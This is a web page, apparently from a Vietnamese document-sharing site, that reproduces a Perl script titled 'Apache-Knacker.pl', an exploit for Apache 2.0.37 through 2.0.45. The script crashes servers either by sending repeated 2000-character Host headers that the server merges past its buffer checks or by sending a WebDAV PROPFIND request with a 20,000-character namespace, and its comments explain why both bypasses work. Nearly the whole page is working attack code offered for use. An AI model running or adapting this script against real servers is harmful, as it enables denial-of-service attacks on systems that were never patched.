apache remote
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (41.88 KB, 5 trang )
Apache <= 2.0.45 Apr Remote Exploit, (Apache-Knacker.pl)
trang này đã được đọc lần
#!/usr/bin/perl
#
# Apache 2.0.37 - 2.0.45 APR Exploit
# Written By Matthew Murphy
#
# This Perl script will successfully exploit any un-patched Apache 2.x
# servers.
#
# Base64 Encoder
#
# If you want authentication with the server via HTTP's lame Basic
# auth, put the proper string to encode BASE64 content, and use
# '%s' to represent the credentials being encoded. For instance:
#
# base64 %s
#
# would result in:
#
# base64 userid:password
#
# If your decoder requires you to use STDIN to pass the password
# (no pun intended), set $BASE64_USE_STDIN to nonzero and do not
# use '%s' on the command-line.
$BASE64_CMD_STRING = "use_base64_encoder_here %s";
# Base64 encoder piping
#
# If your encoder requires the password to be written to STDIN,
# set this to a nonzero value. NOTE: This requires support for
# bi-directional pipes on your OS version.
$BASE64_USE_STDIN = 0;
# Base64 encoder input handling
#
# If your encoder requires a newline after your credentials,
# set this to your newline character.
$BASE64_WRITE_NL = "";
use IO::Socket;
print STDOUT "Apache 2.0 APR Exploit\r\n";
print STDOUT "By Matthew Murphy\r\n\r\n";
print STDOUT "Enter the hostname/IP address of the server: ";
$line = <STDIN>;
$host = mychomp($line);
print STDOUT "Enter the port of the server \[80\]: ";
$line = <STDIN>;
$port = mychomp($line);
print STDOUT "Use authentication credentials for the session \[Y/N\]? ";
$line = <STDIN>;
$char = mychomp($line);
if ($char == "Y" || $char == "y") {
print STDOUT "What username shall we use: ";
$line = <STDIN>;
$user = mychomp($line);
print STDOUT "What password shall we use: ";
$line = <STDIN>;
$pass = mychomp($line);
$auth = "$user:$pass";
if ($BASE64_USE_STDIN) {
# l33t Perl piping trix; NOTE: This is definitely
# Alpha code! :-)
pipe(STDOUTREAD, STDOUTWRITE);
pipe(STDINREAD, STDINWRITE);
open(OLDSTDIN, "&STDIN");
open(OLDSTDOUT, ">&STDOUT");
open(STDIN, "&STDINREAD");
open(STDOUT, ">&STDOUTWRITE");
close(STDINREAD);
close(STDOUTWRITE);
system($BASE64_CMD_STRING);
open(STDIN, "&OLDSTDIN");
open(STDOUT, "&>OLDSTDOUT");
close(OLDSTDIN);
close(OLDSTDOUT);
print STDINWRITE $auth;
close(STDINWRITE);
read(STDOUTREAD, $base64, 4096); # Edit for insane passwords
close(STDOUTREAD);
} else {
open(READOUTPUT, sprintf($BASE64_CMD_STRING, $auth)."|");
read(READOUTPUT, $base64, 4096); # See above
close(READOUTPUT);
}
# Another hack for dealing with base64 encoders that output
# multi-lined encoded text. HTTP specifically calls for a
# single line. Note that this pattern also messes with spaces,
# tabs, etc., but base64 doesn't use those either, so this
# shouldn't matter.
$base64 = join("", split(/ /, $base64));
} else {
$base64 = undef;
}
$f = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"127.0.0.1");
print STDOUT "Exploiting a proxy server \[Y/N\]? ";
$line = <STDIN>;
$char = mychomp($line);
if ($char == "Y" || $char == "y") {
print $f "GET / HTTP/1.1\x0d\x0a";
# Apache 2.0 tries to limit header inputs, but uses a hash table
# that ultimately concatenates multiple headers of the same name
# together with ", " between them, so:
#
# Host: a
# Host: b
#
# Bypasses Apache's buffer size checks, but ends up as:
#
# Host: a,b
#
# When processed. Confirm this with a TRACE against your server:
#
# TRACE / HTTP/1.1
# Host: a
# Host: b
#
# The "message/http" body you receive will contain:
#
# TRACE / HTTP/1.1
# Host: a,b
#
# So, for those of you who are confused by this code fragment,
# this is what it ultimately achieves!
for ($i = 0; $i < 10; $i++) {
print $f "Host: ".("A"x2000)."\r\n";
}
if (defined($base64)) {
print $f "Proxy-Authorization: Basic ".$base64."\r\n";
}
print $f "\r\n";
} else {
print STDOUT "What resource should be probed: ";
$line = <STDIN>;
$res = mychomp($line);
print STDOUT "Exploit a DAV repository for this attack? \[Y/N\] ";
$line = <STDIN>;
$char = mychomp($line);
if ($char == "Y" || $char == "y") {
# WARNING:
# Another section of alpha code here; mod_dav tends to barf
# if given the smallest inconsistency, and this is not
# exactly well-researched. If this doesn't work for you,
# target your DAV repository as a typical resource: if
# UseCanonicalName On hasn't been set explicitly, mod_dav
# will choke on that as well.
#
# STunnel should not have issues with this, as you can't
# use a "Host" header in an SSL connection anyway, so
# that is no problem.
#
# Note that if the body is too long, IIS servers will also
# die (assuming of course, that the latest IIS cumulative
# patch has not been applied), as they have had problems
# dealing with WebDAV in the very recent past.
# XML Body of Request
#
# If everything works, mod_dav will attempt to format a
# message with apr_psprintf() to indicate that our
# namespace is invalid, leading to a crash.
$xmlbody = "<?xml version=\"1.0\"?>\r\n";
$xmlbody.= "<D:propfind xmlns:D=\"".("A"x20000)."\:\">\r\n";
$xmlbody.= "\x20\x20\x20\x20<D:allprop/>\r\n";
$xmlbody.= "</D:propfind>";
# HTTP headers
print $f "PROPFIND $res HTTP/1.1\r\n";
print $f "Host: $host:$port\r\n";
print $f "Depth: 1\r\n";
print $f "Content-Type: text/xml; charset=\"utf-8\"\r\n";
print $f "Content-Length: ".length($body)."\r\n\r\n";
if (defined($base64)) {
print $f "Authorization: Basic ".$base64."\r\n";
}
print $f "$xmlbody\r\n\r\n";
} else {
# This does *almost* the exact same thing as the mod_proxy
# code, and could be considered wasteful, but a few extra
# CPU cycles never killed anybody. :-(
print $f "GET $res HTTP/1.1\r\n";
for ($i = 0; $i < 10; $i++) {
print $f "Host: ".("A"x2000)."\r\n";
}
if (defined($base64)) {
print $f "Authorization: Basic ".$base64."\r\n";
}
print $f "\r\n";
}
}
while (defined($ln = <$f>)) {
print STDOUT $ln;
}
undef $f;
exit;
# FIXED: The perl chomp() function is broken on my distro,
# so I hacked a fix to work around it. This note applies
# to ActivePerl 5.8.x -- I haven't tried others. This is
# another hackish fix, which seems to be the entire style
# of this code. I'll write better toys when I have time to
# write better toys.
sub mychomp {
my $data;
my $arg = shift;
my $CRLF;
if ($^O == "MSWin32") {
$CRLF = 1;
} else {
$CRLF = 0;
}
$data = substr($arg, 0, length($arg) - $CRLF);
return $data;
}









